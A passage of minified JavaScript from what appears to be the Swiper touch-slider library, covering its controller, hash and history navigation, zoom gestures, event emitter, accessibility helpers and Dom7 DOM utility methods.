i(t){e=t.rtl&&"horizontal"===t.params.direction?-S.translate:S.translate,"slide"===S.params.controlBy&&(S.controller.getInterpolateFunction(t),r=-S.controller.spline.interpolate(-e)),r&&"container"!==S.params.controlBy||(a=(t.maxTranslate()-t.minTranslate())/(S.maxTranslate()-S.minTranslate()),r=(e-S.minTranslate())*a+t.minTranslate()),S.params.controlInverse&&(r=t.maxTranslate()-r),t.updateProgress(r),t.setWrapperTranslate(r,!1,S),t.updateActiveIndex()}var a,r,o=S.params.control;if(Array.isArray(o))for(var s=0;s<o.length;s++)o[s]!==t&&o[s]instanceof n&&i(o[s]);else o instanceof n&&t!==o&&i(o)},setTransition:function(e,t){function i(t){t.setWrapperTransition(e,S),0!==e&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){r&&(t.params.loop&&"slide"===S.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var a,r=S.params.control;if(Array.isArray(r))for(a=0;a<r.length;a++)r[a]!==t&&r[a]instanceof n&&i(r[a]);else r instanceof n&&t!==r&&i(r)}},S.hashnav={onHashCange:function(e,t){var n=document.location.hash.replace("#",""),i=S.slides.eq(S.activeIndex).attr("data-hash");n!==i&&S.slideTo(S.wrapper.children("."+S.params.slideClass+'[data-hash="'+n+'"]').index())},attachEvents:function(e){var n=e?"off":"on";t(window)[n]("hashchange",S.hashnav.onHashCange)},setHash:function(){if(S.hashnav.initialized&&S.params.hashnav)if(S.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+S.slides.eq(S.activeIndex).attr("data-hash")||"");else{var e=S.slides.eq(S.activeIndex),t=e.attr("data-hash")||e.attr("data-history");document.location.hash=t||""}},init:function(){if(S.params.hashnav&&!S.params.history){S.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,n=0,i=S.slides.length;n<i;n++){var a=S.slides.eq(n),r=a.attr("data-hash")||a.attr("data-history");if(r===e&&!a.hasClass(S.params.slideDuplicateClass)){var o=a.index();S.slideTo(o,t,S.params.runCallbacksOnInit,!0)}}S.params.hashnavWatchState&&S.hashnav.attachEvents()}},destroy:function(){S.params.hashnavWatchState&&S.hashnav.attachEvents(!0)}},S.history={init:function(){if(S.params.history){if(!window.history||!window.history.pushState)return S.params.history=!1,void(S.params.hashnav=!0);S.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,S.params.runCallbacksOnInit),S.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){S.history.paths=S.history.getPathValues(),S.history.scrollToSlide(S.params.speed,S.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),t=e.length,n=e[t-2],i=e[t-1];return{key:n,value:i}},setHistory:function(e,t){if(S.history.initialized&&S.params.history){var n=S.slides.eq(t),i=this.slugify(n.attr("data-history"));window.location.pathname.includes(e)||(i=e+"/"+i),S.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,a=S.slides.length;i<a;i++){var r=S.slides.eq(i),o=this.slugify(r.attr("data-history"));if(o===t&&!r.hasClass(S.params.slideDuplicateClass)){var s=r.index();S.slideTo(s,e,n)}}else S.slideTo(0,e,n)}},S.disableKeyboardControl=function(){S.params.keyboardControl=!1,t(document).off("keydown",d)},S.enableKeyboardControl=function(){S.params.keyboardControl=!0,t(document).on("keydown",d)},S.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},S.params.mousewheelControl&&(S.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":c()?"wheel":"mousewheel"),S.disableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=t(S.params.mousewheelEventsTarged)),e.off(S.mousewheel.event,p),S.params.mousewheelControl=!1,!0},S.enableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=t(S.params.mousewheelEventsTarged)),e.on(S.mousewheel.event,p),S.params.mousewheelControl=!0,!0},S.parallax={setTranslate:function(){S.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){h(this,S.progress)}),S.slides.each(function(){var e=t(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=Math.min(Math.max(e[0].progress,-1),1);h(this,t)})})},setTransition:function(e){"undefined"==typeof e&&(e=S.params.speed),S.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var n=t(this),i=parseInt(n.attr("data-swiper-parallax-duration"),10)||e;0===e&&(i=0),n.transition(i)})}},S.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:S.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(i-t,2)+Math.pow(a-n,2));return r},onGestureStart:function(e){var n=S.zoom;if(!S.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.gesture.scaleStart=n.getDistanceBetweenTouches(e)}return n.gesture.slide&&n.gesture.slide.length||(n.gesture.slide=t(this),0===n.gesture.slide.length&&(n.gesture.slide=S.slides.eq(S.activeIndex)),n.gesture.image=n.gesture.slide.find("img, svg, canvas"),n.gesture.imageWrap=n.gesture.image.parent("."+S.params.zoomContainerClass),n.gesture.zoomMax=n.gesture.imageWrap.attr("data-swiper-zoom")||S.params.zoomMax,0!==n.gesture.imageWrap.length)?(n.gesture.image.transition(0),void(n.isScaling=!0)):void(n.gesture.image=void 0)},onGestureChange:function(e){var t=S.zoom;if(!S.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(e)}t.gesture.image&&0!==t.gesture.image.length&&(S.support.gestures?t.scale=e.scale*t.currentScale:t.scale=t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<S.params.zoomMin&&(t.scale=S.params.zoomMin+1-Math.pow(S.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(e){var t=S.zoom;!S.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),S.params.zoomMin),t.gesture.image.transition(S.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(e,t){var n=e.zoom;n.gesture.image&&0!==n.gesture.image.length&&(n.image.isTouched||("android"===e.device.os&&t.preventDefault(),n.image.isTouched=!0,n.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(e){var t=S.zoom;if(t.gesture.image&&0!==t.gesture.image.length&&(S.allowClick=!1,t.image.isTouched&&t.gesture.slide)){t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=S.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=S.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),S.rtl&&(t.image.startX=-t.image.startX),S.rtl&&(t.image.startY=-t.image.startY));var n=t.image.width*t.scale,i=t.image.height*t.scale;if(!(n<t.gesture.slideWidth&&i<t.gesture.slideHeight)){if(t.image.minX=Math.min(t.gesture.slideWidth/2-n/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-i/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,t.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!t.image.isMoved&&!t.isScaling){if(S.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x)return void(t.image.isTouched=!1);if(!S.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y)return void(t.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),t.image.isMoved=!0,t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX,t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY,t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8)),t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8)),t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8)),t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8)),t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x),t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y),t.velocity.prevTime||(t.velocity.prevTime=Date.now()),t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2,t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2,Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0),Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0),t.velocity.prevPositionX=t.image.touchesCurrent.x,t.velocity.prevPositionY=t.image.touchesCurrent.y,t.velocity.prevTime=Date.now(),t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}}},onTouchEnd:function(e,t){var n=e.zoom;if(n.gesture.image&&0!==n.gesture.image.length){if(!n.image.isTouched||!n.image.isMoved)return n.image.isTouched=!1,void(n.image.isMoved=!1);n.image.isTouched=!1,n.image.isMoved=!1;var i=300,a=300,r=n.velocity.x*i,o=n.image.currentX+r,s=n.velocity.y*a,l=n.image.currentY+s;0!==n.velocity.x&&(i=Math.abs((o-n.image.currentX)/n.velocity.x)),0!==n.velocity.y&&(a=Math.abs((l-n.image.currentY)/n.velocity.y));var d=Math.max(i,a);n.image.currentX=o,n.image.currentY=l;var c=n.image.width*n.scale,u=n.image.height*n.scale;n.image.minX=Math.min(n.gesture.slideWidth/2-c/2,0),n.image.maxX=-n.image.minX,n.image.minY=Math.min(n.gesture.slideHeight/2-u/2,0),n.image.maxY=-n.image.minY,n.image.currentX=Math.max(Math.min(n.image.currentX,n.image.maxX),n.image.minX),n.image.currentY=Math.max(Math.min(n.image.currentY,n.image.maxY),n.image.minY),n.gesture.imageWrap.transition(d).transform("translate3d("+n.image.currentX+"px, "+n.image.currentY+"px,0)")}},onTransitionEnd:function(e){var t=e.zoom;t.gesture.slide&&e.previousIndex!==e.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(e,n){var i=e.zoom;if(i.gesture.slide||(i.gesture.slide=e.clickedSlide?t(e.clickedSlide):e.slides.eq(e.activeIndex),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),i.gesture.imageWrap=i.gesture.image.parent("."+e.params.zoomContainerClass)),i.gesture.image&&0!==i.gesture.image.length){var a,r,o,s,l,d,c,u,p,h,f,m,g,v,y,w,b,x;"undefined"==typeof i.image.touchesStart.x&&n?(a="touchend"===n.type?n.changedTouches[0].pageX:n.pageX,r="touchend"===n.type?n.changedTouches[0].pageY:n.pageY):(a=i.image.touchesStart.x,r=i.image.touchesStart.y),i.scale&&1!==i.scale?(i.scale=i.currentScale=1,i.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),i.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),i.gesture.slide=void 0):(i.scale=i.currentScale=i.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,n?(b=i.gesture.slide[0].offsetWidth,x=i.gesture.slide[0].offsetHeight,o=i.gesture.slide.offset().left,s=i.gesture.slide.offset().top,l=o+b/2-a,d=s+x/2-r,p=i.gesture.image[0].offsetWidth,h=i.gesture.image[0].offsetHeight,f=p*i.scale,m=h*i.scale,g=Math.min(b/2-f/2,0),v=Math.min(x/2-m/2,0),y=-g,w=-v,c=l*i.scale,u=d*i.scale,c<g&&(c=g),c>y&&(c=y),u<v&&(u=v),u>w&&(u=w)):(c=0,u=0),i.gesture.imageWrap.transition(300).transform("translate3d("+c+"px, "+u+"px,0)"),i.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+i.scale+")"))}},attachEvents:function(e){var n=e?"off":"on";if(S.params.zoom){var i=(S.slides,!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1});S.support.gestures?(S.slides[n]("gesturestart",S.zoom.onGestureStart,i),S.slides[n]("gesturechange",S.zoom.onGestureChange,i),S.slides[n]("gestureend",S.zoom.onGestureEnd,i)):"touchstart"===S.touchEvents.start&&(S.slides[n](S.touchEvents.start,S.zoom.onGestureStart,i),S.slides[n](S.touchEvents.move,S.zoom.onGestureChange,i),S.slides[n](S.touchEvents.end,S.zoom.onGestureEnd,i)),S[n]("touchStart",S.zoom.onTouchStart),S.slides.each(function(e,i){t(i).find("."+S.params.zoomContainerClass).length>0&&t(i)[n](S.touchEvents.move,S.zoom.onTouchMove)}),S[n]("touchEnd",S.zoom.onTouchEnd),S[n]("transitionEnd",S.zoom.onTransitionEnd),S.params.zoomToggle&&S.on("doubleTap",S.zoom.toggleZoom)}},init:function(){S.zoom.attachEvents()},destroy:function(){S.zoom.attachEvents(!0)}},S._plugins=[];for(var $ in S.plugins){var R=S.plugins[$](S,S.params[$]);R&&S._plugins.push(R)}return S.callPlugins=function(e){for(var t=0;t<S._plugins.length;t++)e in S._plugins[t]&&S._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.emitterEventListeners={},S.emit=function(e){S.params[e]&&S.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(S.emitterEventListeners[e])for(t=0;t<S.emitterEventListeners[e].length;t++)S.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);S.callPlugins&&S.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.on=function(e,t){return e=f(e),S.emitterEventListeners[e]||(S.emitterEventListeners[e]=[]),S.emitterEventListeners[e].push(t),S},S.off=function(e,t){var n;if(e=f(e),"undefined"==typeof t)return S.emitterEventListeners[e]=[],S;if(S.emitterEventListeners[e]&&0!==S.emitterEventListeners[e].length){for(n=0;n<S.emitterEventListeners[e].length;n++)S.emitterEventListeners[e][n]===t&&S.emitterEventListeners[e].splice(n,1);return S}},S.once=function(e,t){e=f(e);var n=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),S.off(e,n)};return S.on(e,n),S},S.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(t(e.target).is(S.params.nextButton)?(S.onClickNext(e),S.isEnd?S.a11y.notify(S.params.lastSlideMessage):S.a11y.notify(S.params.nextSlideMessage)):t(e.target).is(S.params.prevButton)&&(S.onClickPrev(e),S.isBeginning?S.a11y.notify(S.params.firstSlideMessage):S.a11y.notify(S.params.prevSlideMessage)),t(e.target).is("."+S.params.bulletClass)&&t(e.target)[0].click())},liveRegion:t('<span class="'+S.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var t=S.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.a11y.makeFocusable(S.nextButton),S.a11y.addRole(S.nextButton,"button"),S.a11y.addLabel(S.nextButton,S.params.nextSlideMessage)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.a11y.makeFocusable(S.prevButton),S.a11y.addRole(S.prevButton,"button"),S.a11y.addLabel(S.prevButton,S.params.prevSlideMessage)),t(S.container).append(S.a11y.liveRegion)},initPagination:function(){S.params.pagination&&S.params.paginationClickable&&S.bullets&&S.bullets.length&&S.bullets.each(function(){var e=t(this);S.a11y.makeFocusable(e),S.a11y.addRole(e,"button"),S.a11y.addLabel(e,S.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){S.a11y.liveRegion&&S.a11y.liveRegion.length>0&&S.a11y.liveRegion.remove()}},S.init=function(){S.params.loop&&S.createLoop(),S.updateContainerSize(),S.updateSlidesSize(),S.updatePagination(),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.set(),S.params.scrollbarDraggable&&S.scrollbar.enableDraggable()),"slide"!==S.params.effect&&S.effects[S.params.effect]&&(S.params.loop||S.updateProgress(),S.effects[S.params.effect].setTranslate()),S.params.loop?S.slideTo(S.params.initialSlide+S.loopedSlides,0,S.params.runCallbacksOnInit):(S.slideTo(S.params.initialSlide,0,S.params.runCallbacksOnInit),0===S.params.initialSlide&&(S.parallax&&S.params.parallax&&S.parallax.setTranslate(),S.lazy&&S.params.lazyLoading&&(S.lazy.load(),S.lazy.initialImageLoaded=!0))),S.attachEvents(),S.params.observer&&S.support.observer&&S.initObservers(),S.params.preloadImages&&!S.params.lazyLoading&&S.preloadImages(),S.params.zoom&&S.zoom&&S.zoom.init(),S.params.autoplay&&S.startAutoplay(),S.params.keyboardControl&&S.enableKeyboardControl&&S.enableKeyboardControl(),S.params.mousewheelControl&&S.enableMousewheelControl&&S.enableMousewheelControl(),S.params.hashnavReplaceState&&(S.params.replaceState=S.params.hashnavReplaceState),S.params.history&&S.history&&S.history.init(),S.params.hashnav&&S.hashnav&&S.hashnav.init(),S.params.a11y&&S.a11y&&S.a11y.init(),S.emit("onInit",S)},S.cleanupStyles=function(){S.container.removeClass(S.classNames.join(" ")).removeAttr("style"),S.wrapper.removeAttr("style"),S.slides&&S.slides.length&&S.slides.removeClass([S.params.slideVisibleClass,S.params.slideActiveClass,S.params.slideNextClass,S.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),S.paginationContainer&&S.paginationContainer.length&&S.paginationContainer.removeClass(S.params.paginationHiddenClass),S.bullets&&S.bullets.length&&S.bullets.removeClass(S.params.bulletActiveClass),S.params.prevButton&&t(S.params.prevButton).removeClass(S.params.buttonDisabledClass),S.params.nextButton&&t(S.params.nextButton).removeClass(S.params.buttonDisabledClass),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.track&&S.scrollbar.track.length&&S.scrollbar.track.removeAttr("style"),S.scrollbar.drag&&S.scrollbar.drag.length&&S.scrollbar.drag.removeAttr("style"))},S.destroy=function(e,t){S.detachEvents(),S.stopAutoplay(),S.params.scrollbar&&S.scrollbar&&S.params.scrollbarDraggable&&S.scrollbar.disableDraggable(),S.params.loop&&S.destroyLoop(),t&&S.cleanupStyles(),S.disconnectObservers(),S.params.zoom&&S.zoom&&S.zoom.destroy(),S.params.keyboardControl&&S.disableKeyboardControl&&S.disableKeyboardControl(),S.params.mousewheelControl&&S.disableMousewheelControl&&S.disableMousewheelControl(),S.params.a11y&&S.a11y&&S.a11y.destroy(),S.params.history&&!S.params.replaceState&&window.removeEventListener("popstate",S.history.setHistoryPopState),S.params.hashnav&&S.hashnav&&S.hashnav.destroy(),S.emit("onDestroy"),e!==!1&&(S=null)},S.init(),S}};n.prototype={isSafari:function(){var e=window.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===e.getElementsByTagName("i").length}()},device:function(){var e=window.navigator.userAgent,t=e.match(/(Android);?[\s\/]+([\d.]+)?/),n=e.match(/(iPad).*OS\s([\d_]+)/),i=e.match(/(iPod)(.*OS\s([\d_]+))?/),a=!n&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:n||a||i,android:t}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n++)if(t[n]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,t)}catch(n){}return e}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var i=(function(){var e=function(e){var t=this,n=0;for(n=0;n<e.length;n++)t[n]=e[n];return t.length=e.length,this},t=function(t,n){var i=[],a=0;if(t&&!n&&t instanceof e)return t;if(t)if("string"==typeof t){var r,o,s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var l="div";for(0===s.indexOf("<li")&&(l="ul"),0===s.indexOf("<tr")&&(l="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(l="tr"),0===s.indexOf("<tbody")&&(l="table"),0===s.indexOf("<option")&&(l="select"),o=document.createElement(l),o.innerHTML=t,a=0;a<o.childNodes.length;a++)i.push(o.childNodes[a])}else for(r=n||"#"!==t[0]||t.match(/[ .<>:~]/)?(n||document).querySelectorAll(t):[document.getElementById(t.split("#")[1])],a=0;a<r.length;a++)r[a]&&i.push(r[a])}else if(t.nodeType||t===window||t===document)i.push(t);else if(t.length>0&&t[0].nodeType)for(a=0;a<t.length;a++)i.push(t[a]);return new e(i)};return e.prototype={addClass:function(e){if("undefined"==typeof e)return this;for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.add(t[n]);return this},removeClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n++)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t++)this[t].removeAttribute(e);return this},data:function(e,t){if("undefined"!=typeof t){for(var n=0;n<this.length;n++){var i=this[n];i.dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[e]=t}return this}if(this[0]){var a=this[0].getAttribute("data-"+e);return a?a:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}},transform:function(e){for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransitionDuration=n.MsTransitionDuration=n.msTransitionDuration=n.MozTransitionDuration=n.OTransitionDuration=n.transitionDuration=e}return this},on:function(e,n,i,a){function r(e){var a=e.target;if(t(a).is(n))i.call(a,e);else for(var r=t(a).parents(),o=0;o<r.length;o++)t(r[o]).is(n)&&i.call(r[o],e)}var o,s,l=e.split(" ");for(o=0;o<this.length;o++)if("function"==typeof n||n===!1)for("function"==typeof n&&(i=arguments[1],a=arguments[2]||!1),s=0;s<l.length;s++)this[o].addEventListener(l[s],i,a);else for(s=0;s<l.length;s++)this[o].dom7LiveListeners||(this[o].dom7LiveListeners=[]),this[o].dom7LiveListeners.push({listener:i,liveListener:r}),this[o].addEventListener(l[s],r,a);return this},off:function(e,t,n,i){for(var a=e.split(" "),r=0;r<a.length;r++)for(var o=0;o<this.length;o++)if("function"==typeof t||t===!1)"function"==typeof t&&(n=arguments[1],i=arguments[2]||!1),this[o].removeEventListener(a[r],n,i);else if(this[o].dom7LiveListeners)for(var s=0;s<this[o].dom7LiveListeners.length;s++)this[o].dom7LiveListeners[s].listener===n&&this[o].removeEventListener(a[r],this[o].dom7LiveListeners[s].liveListener,i);return this},once:function(e,t,n,i){function a(o){n(o),r.off(e,t,a,i)}var r=this;"function"==typeof t&&(t=!1,n=arguments[1],i=arguments[2]),r.on(e,t,a,i)},trigger:function(e,t){for(var n=0;n<this.length;n++){var i;try{i=new window.CustomEvent(e,{detail:t,bubbles:!0,cancelable:!0})}catch(a){i=document.createEvent("Event"),i.initEvent(e,!0,!0),i.detail=t}this[n].dispatchEvent(i)}return this},transitionEnd:function(e){function t(r){if(r.target===this)for(e.call(this,r),n=0;n<i.length;n++)a.off(i[n],t)}var n,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=this;if(e)for(n=0;n<i.length;n++)a.on(i[n],t);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),n=document.body,i=e.clientTop||n.clientTop||0,a=e.clientLeft||n.clientLeft||0,r=window.pageYOffset||e.scrollTop,o=window.pageXOffset||e.scrollLeft;return{top:t.top+r-i,left:t.left+o-a}}return null},css:function(e,t){
var n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n++)for(var i in e)this[n].style[i]=e[i];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n++)this[n].style[e]=t;return this}return this},each:function(e){for(var t=0;t<this.length;t++)e.call(this[t],t,this[t]);return this},html:function(e){if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t++)this[t].innerHTML=e;return this},text:function(e){if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t++)this[t].textContent=e;return this},is:function(n){if(!this[0])return!1;var i,a;if("string"==typeof n){var r=this[0];if(r===document)return n===document;if(r===window)return n===window;if(r.matches)return r.matches(n);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(n);if(r.mozMatchesSelector)return r.mozMatchesSelector(n);if(r.msMatchesSelector)return r.msMatchesSelector(n);for(i=t(n),a=0;a<i.length;a++)if(i[a]===this[0])return!0;return!1}if(n===document)return this[0]===document;if(n===window)return this[0]===window;if(n.nodeType||n instanceof e){for(i=n.nodeType?[n]:n,a=0;a<i.length;a++)if(i[a]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],t=0;null!==(e=e.previousSibling);)1===e.nodeType&&t++;return t}},eq:function(t){if("undefined"==typeof t)return this;var n,i=this.length;return 